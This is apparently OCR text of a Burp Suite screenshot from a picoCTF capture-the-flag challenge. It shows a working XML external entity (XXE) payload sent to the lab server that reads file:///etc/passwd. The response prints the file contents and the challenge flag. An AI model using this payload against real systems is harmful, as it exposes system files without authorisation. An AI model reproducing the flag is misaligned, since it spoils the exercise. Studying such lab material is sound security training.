 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://saturn.picoctf.net:53380 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:53380
3 Content-Length: 132
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:53380
8 Referer: http://saturn.picoctf.net:53380/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <data>
<ID>
16 &xxe;
17 </ID>
</data>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Fri, 21 Apr 2023 06:02:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1025
6 Connection: close
7
8 Invalid ID:
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 flask:x:999:999::/app:/bin/sh
29 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_540f4f1e}
30
31
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)
Done 1,200 bytes | 266 millis